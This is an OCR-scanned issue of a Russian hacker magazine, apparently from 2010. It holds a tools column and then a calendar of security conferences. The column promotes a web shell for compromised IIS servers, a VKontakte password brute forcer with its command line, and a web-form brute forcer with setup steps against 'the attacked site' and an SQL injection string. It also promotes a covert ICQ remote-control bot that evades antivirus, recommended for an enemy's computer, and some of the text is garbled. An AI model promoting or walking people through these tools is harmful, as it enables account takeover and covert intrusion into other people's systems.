

#### **интерфейс утилиты**

Наверняка перед тобой часто вставала проблема поиска большого количества рабочих прокси (например, для накрутки счетчиков, парсинга поисковиков, брута асек и т.д.). Если это так, то тызнаешь, что одновременно бесплатного и быстрого варианта не бывает, так что советую тебе воспользоваться буржуйской опенсорс утилитой ProxFetch от командыx1machine.com. Итак, ProxFetch — это кроссплатформенная прога, которая собирает прокси и соксыс сайтов, затемпроверяет ихживучесть и выдает тебе удобочитаемый список, состоящий из валидных ip и портов.Особенности тулзы:

- возможность сохранения списков прокси в файл;
- написана на  $c++$ , что влечет за собой кроссплатформенность;
- интуитивно понятный интерфейс;
- ∨добный и подробный хелп;
- большой список предустановленных сайтов для граббинга проксей;
- встроенный GeoIP;
- чекер живучести прокси;
- продвинутая логгинг-система;
- возможность коннекта через TOR; • возможность отмены любого действия.

За остальными подробностями об интерфейсе и работе ProxFetch отправляйся на официальный сайт x1machine.com/?p=72.

#### ПРОГРАММА: **K-SHELL** ОС: **WINDOWS 2000/2003/XP/VISTA/7** АВТОР: **KIKICOCO**

Давненько мы не размещали на страницах рубрики никаких шеллов. Настала

пора исправлять это недоразумение :). Представляютвоемувниманию K-Shell скрипт, написанныйна ASP.NET некимхакером изВьетнамаипредставляющийсобойнечто иное, какшеллдлявиндывсвязкес IIS. K-Shell обладаетвсемосновнымфункционалом «старшихбратьев», написанныхна PHP:



#### **K-Shell вделе**

• защита шелла паролем (md5);

• выполнение команд (через CMD.NET, W32, WSH, SQLServer);

• вывод списка процессов (два споco<sub>ба</sub>):

• отображение информации о системе (Server IP, Machine Name, Network Name, User Name текущего процесса, OS Version, System Time, версия IIS, порт сервера, информация о клиенте, переменные окружения, инфо о желеçå);

• клонирование времени модификации  $\delta$ айла/папки:

- список юзеров системы;
- $\cdot$   $\alpha$ канер портов;
- отслеживание активности  $\text{IIS:}\$
- редактор реестра;
- системный и event логи:

• операции с файлами и папками (редактировать, вырезать, копировать, переименовать, скачать, удалить, загрузить, созлать);

• отображение основной информации о  $\delta$ айлах.

Как видишь, все эти возможности позволят тебе с комфортом обустроиться на нужном виндовом сервереиизучитьеговдольипоперек.

#### ПРОГРАММА: **ICQ EXAMBOT** ОС: **WINDOWS 2000/2003/XP/VISTA/7** АВТОР: **WWW.NAKODIM.RU**

Хочешь научиться сдавать любой экзамен или зачет по-хакерски? Тогда предлагаю тебе заюзать программу ICQ Exambot от команды nakodim.ru.

Эта прога создает icq-бота, который сможет дать тебе ответ практически на любой экзаме-



#### **настройка бота**

национный вопрос с помощью редактируемой базышпаргалок.

Каждаяшпаргалка в данной базе имеет свой номер, размер однойшпаргалки не должен превышать 5000 символов (1200 — при добавлении вопроса прямикомиз ICQ).

Такимобразомтысможешь найти нужный тебе материал в заранее подготовленныхшпаргалках, добавлять этишпаргалки и читать их по номерам.

Особенное удовольствие доставляет тот факт, что программа не требуетмного ресурсов системыи высокой скорости подключения кСети (работает на .NET Framework 2.0). Удачной сдачи! :)

#### ПРОГРАММА: **VKONTAKTE MULTI-THREADS BRUTEFORCE WITH ANTICAPTHCA && PROXY** ОС: **\*NIX/WIN** АВТОР: **DR.TRO**

Если вдруг тебе понадобилось вспомнить пароль от своего аккаунта в ИзвестнойСоциальнойСети (ну или от аккаунта своей подружки :), то советую воспользоваться замечательным мультипоточнымбрутфорсомот Dr.TRO, написаннымна Perl.

Запускается скрипт следующимобразом:

perl brute.pl <threads> <proxy change time> <pause> <anticaptcha key> <accounts file> <passwords file> <proxy file> <nobad> <spliter>

#### Передаваемые брутфорсу параметрыозначают следующее:

<threads> - число потоков; <proxy change time> — êîëè÷åñòâî попыток брута, через которое прокси будет изменен;

 $<$ pause $>$  – пауза между попытками брута;

<anticaptcha key> - кей антикапчи;





#### **запуск брутфорса**

**TILLER** 

<accounts file> - файл со списком akkavhtor RKohtakta:

<passwords file> - файл с паролями для брута;

<proxy file> — файл со списком прокси:

 $\langle$ nobad $\rangle$  – не записывать в лог неулачные попытки брута:

<spliter> - разделитель для логинов и паролей.

Внимание! Для использования брутфорса необходима перловая библиотека AntiCaptcha. pm, которую тытакже сможешь найти на диске.

#### ПРОГРАММА: **[ WEB ] BRUTE FORCER V1.1** ОС: **WINDOWS 2000/2003/XP/VISTA/7** АВТОР: **[X26]VOLAND**

Как часто тысталкивался с админками, закрытыми паролемчерез basic-авторизацию или просто через веб-форму? Если в такомслучае для успешной авторизации не прокатывала обычная скуль-инъекция вроде «1' or 1=1/\*», то приходилось очень долгомучиться с нужным сайтомили вовсе оставлять попытки его взлома. Сбрутфорсом [ Web ] Brute Forcer от мембера Античата [x26]VOLAND твоишансына проникновение очень сильно повышаются :). Возможности проги впечатляют:

- брутфорс методом POST;
- брутфорс методом GET;

• брутфорс basic-авторизации методом HEAD;

• брутфорс $FTP$ ;

• многопоточность (от 1 до 1000 по-

• возможность установки дополнитель-HNX REQUEST TIADAMAHHNX :

• возможность установки Cookies;

• брутфорс с использованием прокси (встроенный ротатор прокси с функцией авточека и настраиваемой автосмеíîé);

• 3 режима атаки (1 логина, нескольких логинов, по 1 паролю);

• встроенный браузер plain HTML с подсветкой тегов input и показом заголовков, полученных от сайта;

• менеджер словарей (генерация,

склейка, разбивка).



#### **брутфорсер веб-форм**

Чтобыработать с брутфорсом, нужно перенести данные веб-формыв программу.

Для этого открываемсорцыстраницыи находимтег <form>. Далее в этомтеге ищематрибут «action» и вставляем url из этого атрибута в поле «Целевой URL». Теперь смотримна значение атрибута «method» и соответственно ему выставляемчекбокс «Протокол/Метод атаки». Затемвнутри нашего тега <form> ищемтеги <input> (так называемые «поля»). Намнужно получить поля идентификаторов, то есть поля, в которых передаются логин и пароль при отправке на сервер.

Ищемв теге <input> атрибут «name». Если его содержимое похоже на «login», «nickname», «username» и т.д., то это и есть поле логина. Копируематрибут «name» в поле «Логин» нашей программы. Аналогично поступаемс полем «пароль».

Также надо перенести дополнительные поля (атрибуты «name» и «value») в раздел «Дополнительные request-переменные».

Если внутри тега <form> есть <input> с типом type=«submit», то это кнопка логина. Переносимее атрибутыв программу в раздел «Атрибуты Submit-кнопки».

Если у какого-либо тега <input> нет атрибута «name», то он нас не интересует.

Теперь выставляемтекстовый индикатор успешного входа. Это важный параметр, который будет различнымдля каждого сайта. По этому индикатору программа будет решать, произошёл ли успешный вход или нет (если указанный текст отсутствует/присутствует в исходнике страницы, то логин считается успешным). Вкачестве индикатораможно использовать фрагмент кодаформы (так как она заведомо будет отсутствовать в странице при удачной попытке), либо, если тыимеешь аккаунт на атакуемом сайте, использовать фрагмент кода, который однозначно присутствует в странице при удачной попытке (например код кнопки «Выхода» с сайта).

Осталось только выставить (при необходимости) кукисы, которые нужныатакуемому сайту и выбрать тип перебора. Enjoy!

Если у тебя есть предложения и пожелания по работе брутфорсера, направляй их в топик forum.antichat.ru/thread109600.html.:)



║║╟╜



Представляю тебе идеальное средство для удаленного управления дедиком/компьютером недруга — ICQ SPY BOT.

Как видно из названия, прогаможет скрыто управлять удаленноймашиной с помощью обычной аськи.

Бот обладает следующими достоинствами:

- высокая скрытность;
- не палится антивирусами;
- при установке копируется в системный каталог;
- автоматически лобавляется в автозагрузку;
- контролируется повторный запуск бота:
- малый размер используемой памяти  $(no 800$  Кб максимум);

• стабильное подключение к ICQ сер $b$ epy;

- переподключается в случае обрыва CR<sub>g</sub>3N:
- получение IP удаленнной машины;
- перезагрузка удаленной машины;
- перезагрузка бота;
- выключение удаленной машины;
- получение списка процессов и PID;
- получение списка установленных  $IDOTDAMM$ ;
- получение списка системных папок;
- возможность завершения процессов  $\pi$ о имени:
- скачивание файлов на удаленную машину по url;
- запуск любых файлов;
- показ окна с ошибкой;
- удаление папок и файлов.

Единственная проблема, над которой тебе надо будет подумать при установке бота — это обход файрволов. В остальном же автор дает нам гарантии, что прогу нельзя заметить невооруженным взглядом, так что советую попробовать данное чудо технического прогресса :). $\mathbb{R}$ 



### $TOKOR$ ) $\cdot$

**СЦЕНА** Мария «Mifrill» Нефедова maria.nefedova@glc.ru

### **КАЛЕНДАРЬ ХАКЕРСКИХ TYCOBOK 2010**

Прошлой осенью мы уже составляли для тебя календарь интересных хакерских мероприятий на осень-зиму 2009 — в него вошли самые заметные форумы, конференции, lan-пати и прочие ивенты.

И вот отгремели новогодние праздники, всемы пришли в себя, вычистили остатки «Оливье» из клавиатуры, и потихоньку начали настраиваться на приход весны. Ну а где весна, тамнедалеко и до лета — жаркой поры отпусков и не

только. Дело в том, что клевых, ориентированных на нашего хакерского брата мероприятий с каждым годом становится все больше, и самый пик сезона, как правило, приходится именно на весенне-летний период. Словом, мы подумали и решили, что календарь на первую половину 2010 года тоже будет совсемне лишним. Если не хочешь пропустить ничего интересного и желаешь провести время с пользой, этот список для тебя.



#### **CAROLINACON**  $K$ ОГДА: 19 — 21 МАРТА ГДЕ: Роли. США CAЙT: www.carolinacon.org

Конференция CarolinaCon далеко не самое старое и многочисленное из хакерских сборищ — оно проводится лишь с 2005 года, но все же является довольно заметным событием. Это классическая конфа, созданная хакерами для хакеров, проходящая «без галстуков» и спонсорства со стороны Microsoft, Intel и иже с ними. Своим происхождением CarolinaCon обязана ряду бывших членов команды 2600. Что может обсуждаться на таком мероприятии? — спросишь ты. Для начала скажу, что добрых две трети докладчиков зарегистрированыпод никнеймами вместо имен, а также приведу для

примера пару заявленных топиков: «почему Linux плох для бизнеса?», «киберпреступления и ответные действия правоохранительных органов», «это не уязвимости, это будущее», «OMG! Конец света уже наступил!!!». Как ни странно, за такой внешней несерьезностью действительно скрывается вполне адекватный кон, который развивается и растет год от года.

#### CANSECWEST  $K$ ОГДА: 20 — 26 МАРТА ГДЕ: Ванкувер, Канада CAMT: cansecwest.com

Думаешь, прошедшие Олимпийские игры были единственным интересным событием в канадском Ванкувере? Тогда спешим сообщить, что в конце марта бывшую столицу

Олимпиады ждет и другое заметное событие, на этот раз из области высоких технологий ежегодный кон CanSecWest. Это мероприятие отличается от описанных ниже хакерских тусовок, так как это весьма серьезное событие, которое посещают не менее серьезные личности, и поддерживают крупнейшие IT-компании. Однако конференция посвящается ни чему иному, как информационной безопасности, а значит, она тоже нам интересна. В качестве спикеров и ведущих тренингов (кстати, платных и довольно дорогих) здесь, в основном, предстанут крутые дядьки, занимающие высокие должности в топовых компаниях. К примеру, среди докладчиков уже можно найти имена таких небезызвестных профи как Маркус Ранам или Чарли Миллер.

**ELAPIN KITA** 

**LAPIN KULTA** 

### **TOSH** PECHU **AFF1**  $|\,\,\|$ LADIN



#### **SUN TECH DAYS**  $K$ ОГДА: 8 - 9 АПРЕЛЯ ГДЕ: Санкт-Петербург, Россия CAMT: developers.sun.ru/techdays2010

Sun Tech Days вряд ли можно назвать хакерской конференцией, однако это со всех сторон интересное и уже «заслуженное» мероприятие, и было бы странно не внести в наш календарь, особенно с учетом того, что хороших ивентов на территории России совсем мало. Sun Microsystems проводит STD по всему миру уже на протяжении десяти с лишним лет. и прошлая конференция в Питере собрала более трех с половиной тысяч человек. Благодаря тому, что конференция бесплатная (но предварительная регистрация обязательна!), практически любой желающий сможет

послушать доклады ведущих специалистов Sun, и посетить актуальные семинары. Среди спикеров, кстати, уже заявлен Джеймс Гослинг - легендарный автор языка программирования Java, имена остальных докладчиков пока держатся в тайне.

#### HACK IN THE BOX<br>KOTAA: 19 - 22 ANPEJJA; 29 MЮHЯ -2 ИЮЛЯ ГДЕ: Дубай, ОАЭ; Амстердам, Нидерланды **САЙТ: www.hackinthebox.org**

Hack in the Box - первая довольно серьезная конфа, с приличным «послужным списком» в нашем календаре. НІТВ существует с 2003 года и уже много лет проходит в два этапа: первый — весной в Дубае, второй — осенью

в Малайзии. По сути, это крупнейшая конфа в области информационной безопасности в странах Азии, о ней пишут ведущие компьютерные СМИ, и на нее не брезгуют приезжать настоящие звезды IT-сцены и андерграунда со всего мира. Но в этом году в привычном распорядке кона случится одно интересное изменение - помимо двух упомянутых выше этапов, впервые состоится и европейская НІТВ, провести которую решили в Амстердаме, в середине лета. К сожалению, подробностей об этом ивенте пока нет, а официальный сайт сообщает, что конкретики стоит начинать ждать не раньше апреля. Что до традиционного HITB Dubai, то здесь все без изменений - конференция состоится, и на ней, как всегда, будет много интересного. Среди спикеров уже заявлены такие

**DFF** 

### ЗЛОВЕЩЕЕ НАЗВАНИЕ ДЛЯ<br>Конференции: «Последняя надежда».

ON ORGO **ON O O G PERSONAL PROPERTY & HACHER** 

РАЗНООБРАЗНЫЕ ВКУСНЯШКИ С «ДЕФКОНА» — БЕЙДЖ, ДИСКИ... ДАЖЕ КОМИКС ИМЕЕТСЯ.

ВЫСТУПЛЕНИЕ АДАМА СЭВЕЙДЖА НА НОРЕ.

фигуры, как Джон Виега - экс вице-президент, а ныне один из технических директоров компании McAfee; Лоран Одо - основатель TEHTRI-Security и известный спец в области ИБ; и Марк Шенефельд - независимый профессионал в области сетевой безопасности. Также не обойдется и без конкурсов. семинаров и иже с ними.

#### **BLACKHAT EUROPE** КОГДА: 12 - 15 АПРЕЛЯ<br>ГДЕ: Барселона, Испания САЙТ: www.blackhat.com

Если ты никогда не слышал о конференции BlackHat, то, наверное, ты читаешь этот журнал впервые и вряд ли вообще не интересуешься компами и всем, что с ними связанно. BlackHat - олно из самых значимых и массовых хакерских мероприятий на планете - на него съезжаются тысячи экспертов и профессионалов со всего мира. Конфе в этом году исполнится уже 13 лет. Как обычно, первым в череде «черношапочных» мероприятий пройлет Black Hat Furope.

На европейской части конференции будут говорить о самых разных вещах, и темы обещают быть горячими, вот только некоторые из них: SAP бэкдоры, слабые места Adobe Flash, проблемы PDF вообще и Adobe Reader в частности, также обешают обнародовать новые дырки в популярных архивных форматах, таких как ZIP, 7ZIP, RAR, CAB. Среди спикеров конференции заявлены: широко известный эксперт Мокси Марлинпайк, Хайфей Ли из Fortinet Inc., Жанна Рутковска из Invisible Things Lab, Кристиан Папатанассиу из Trustwave Spiderlabs, Пол Стоун из Context Information Security и многие другие. Обещает быть очень насыщенной и программа тренингов: для новичков проведут ряд

базовых семинаров, рассказывающих о том, как думают, действуют и с чем работают хакеры. Публике также обещают рассказать о том, как писать эксплойты, как искать уязвимости и баги, и как научиться ломать не только код, но и железки. Продвинутым посетителям, разумеется, скучать тоже не позволят - для них на BlackHat состоится более десятка тренингов, в ходе которых речь пойдет о уязвимых местах веб-приложений, подвергнется жестокой атаке протокол IEEE 802.11, и будут по винтику разобраны ТСР/IР сети.

#### NOTACON КОГДА: 15 - 18 АПРЕЛЯ ГДЕ: Кливленд, США **CAMT: www.notacon.org**

Notacon являет собой ловольно необычное мероприятие, особенно на фоне остальных конференций, приведенных в нашем списке. Дело в том, что этот ивент, основанный в 2003 году, создали своеобразные эстеты от хакерского сообщества - люди, которых больше BOUNDALIA MEXAHINA BRUQUAR N HE DOUNLAND а образ мышления хакеров и пересечения хакинга с разного рода искусством. Сами организаторы утверждают, что они не стремятся стать «очередной хакерской тусовкой», и, тем более, не хотят никого перещеголять и подвинуть; их цель, напротив, состоит в том, чтобы раскрыть и осветить те грани хакерства, которые на большинстве конов попросту игнорируются. Таким образом, на Notacon умудряются одновременно говорить и о различных аспектах информационной безопасности, и, скажем, о музыке. Самое интересное, пожалуй, в том, что столь необычный стиль совершенно не мешает конфе год о года собирать приличную аудиторию и докладчиков прекрасного уровня.

#### **BLACKHAT USA**<br>KOTAA: 24 - 29 ИЮЛЯ ГДЕ: Лас-Вегас, США **CAMT: www.blackhat.com**

Американская версия BlackHat традиционно состоится в середине лета, и пройдет она в мировой столице казино - Лас-Вегасе. Сложно сказать, которая из конференций интереснее или лучше — европейская или американская, дело в том, что они скорее дополняют друг друга, а не соперничают. На обоих мероприятиях мелькают одни и те же лица, всегда выступают известнейшие представители IT-сцены, и поднимаются самые насущные и острые темы. Нет сомнений в том, что BlackHat 2010 не станет исключением, и хотя списки докладчиков, программа семинаров и другие подробности пока не опубликованы, с уверенностью можно сказать, что BlackHat не подкачает и даст всему миру пищу для размышлений на весь остаток 2010 года.

#### HACKERS ON PLANET<br>EARTH (HOPE) КОГДА: 16  $-$  18 ИЮЛЯ ГДЕ: Нью-Йорк, США CAMT: thenexthope.org

Эту конфу в 1994 году создал и с тех пор поддерживает легендарный журнал «2600: The



HITB'09 — MOHNTOPOB HE MOKET **БЫТЬ МНОГО!** 

ی د ب

<u>КАЖДЫЙ ГОД НА DEFCON ПОСЕТИ-</u> ТЕЛЯМ, ПРЕССЕ, СПИКЕРАМ И Т.Д. ВЫДАЮТ КРАЙНЕ ЗАБАВНЫЕ БЕЙДЖИ. HUMAN — ЭЈО ПРОСТОЙ ПОСЕТИТЕЛЬ. ПОЧТИ «РАЙОН №9» ПОЛУЧАЕТСЯ.

 $\overline{\omega}$ 

Hacker Quarterly», а это само по себе является своеобразнымзнакомкачества.

HOPE проводится не ежегодно — сначала хакерыустраивали себемноготысячные праздники раз в три года, но с наступлениеммиллениума немного уплотнили график и теперь проводят конференцию раз в два года. Интересно, что каждый раз конфа носит разные имена: HOPE: Hackers On Planet Earth, Beyond HOPE, H2K, H2K2, The Fifth HOPE, HOPE Number Six, и наконец в 2008 году собрание получило немного пугающее название The Last HOPE. Однако последней «Надежда'08» не стала мероприятие года 2010-го гордо именуется The Next HOPE, навевая смутные ассоциации со «Звездными войнами».

Впрошлые годыконференция запомнилась выступлениями и докладами таких монстров какСтивенВозняк, Кевин Митник, Ричард Столлман и, сюрприз-сюрприз — АдамСэвейдж («Разрушителимифов»). Не обходилось также и без появлений чуваков из известнейших хак-групп, вроде Cult of the Dead Cow. Однако, что готовит намгод грядущий, остается только гадать — конференция до сих пор находится в стадии разработки, и ее официальный сайт перманентно валяется. Будемнадеяться, что эти «технические неполадки» не помешают ивенту пройти по высшему классу, как это всегда и бывало.

#### ASSEMBLY KOГДА: ДАТА ЕШЕ НЕ ОПРЕДЕЛЕНА ГДЕ: Хельсинки (предположительно), Финляндия CAЙT: www.assembly.org

Вотмыи добрались до первой демопати в нашемкалендаре. Assembly одно из старейших демо-мероприятий на нашем голубом шарике — его история началась ажв 1992 году. Кроме того, Assembly является еще и крупнейшей (са-

моймногочисленной) демо-тусовкой — год от года это событье привлекает более 5000 человек. Проходит культовый слет демомейкеров в Финляндии, что тоже немаловажно для нашего российского брата - в Финляндию добраться не в пример проще и дешевле, чемв тежеШтаты, или даже в Европу.

В 2007 году Assembly разделили на две части: сначала проводится Assembly Winter, которая, как не трудно догадаться, имеет место зимой (обычно в январе-феврале); а за ней следует Assembly Summer — Капитан Очевидность подсказывает, что эта часть проходит летом. Основной и главной по-прежнему остается летняя часть, так как зимняя имеет скорее геймерскую направленность. «Игровая» Assemly Winter'10, как ты понимаешь, уже позади, но с объявлением даты летней, основной части демопати организаторы отчего-то затягивают. Asembly Summer бесспорно состоится, но никакой конкретики нам пока не сообщать не хотят. В ответ на это можно лишь развести руками, и посоветовать всем, кто интересуется демосценой, почаще заглядывать на официальный сайт мероприятия.

#### DEFCON  $K$ ОГДА: 30 ИЮЛЯ — 1 АВГУСТА ГДЕ: Лас-Вегас, США  $C$ АЙТ: www.defcon.org

Еще одна конференция-гигант, настоящий мастодонт IT-сцены. DEFCON официально считается самым крупным хакерским мероприятиемвСША, шутка ли — на него ежегодно съезжается почти десять тысяч человек. Ко всему прочему, эта конфа еще и одна из самых старых — «Дефкону» в этомгоду исполнится 18 лет, и он станет совершеннолетним :). На DEFCON ежегодно происходит столько всего интересного, что объять все это удается

#### **БАННЕР КОНФЕРЕНЦИИ НАСКЕRS** ON PLANET EARTH.

 $areon$ 

IOPE

с трудом, и лишнее тому доказательство погонные гигабайты фотографий, видео, и текста, появляющиеся в сети после каждой конференции. DEFCON 18 обещает пройти в лучших традициях: вниманию публики предложат многочисленные игры и конкурсы, которых уже сейчас заявлено более 15 — будет все, от «захвата флага», до конкурса цифрового арта и хакерской «Своей игры»; любопытнейшие выступления профессионалов мира IT и известнейших представителей андеграунда — к сожалению, списки спикеров еще не были обнародованы, но можно не волноваться на этот счет — скучно не будет, ведь это DEFCON!; лекций, докладов, семинаров и тренингов также хватит на всех, и темы, как всегда, будут подняты самые разные — от написания, детектирования и обезвреживания всевозможного малваря, до развития p2p технологий. Многочисленные подробности, а также все пароли и явки можно узнать на официальном сайте ивента.

#### CHAOS CONSTRUCTIONS KOLAA: JATA HE ONPEJEJEHA ГДЕ: Санкт-Петербург (предположительно), Россия САЙТ: cc.org.ru

Chaos Constructions, или просто CC, это наша российская демопати, практически не имеющая аналогов в стране ни по количеству посетителей, ни по возрасту — CC существует с 1995 года.

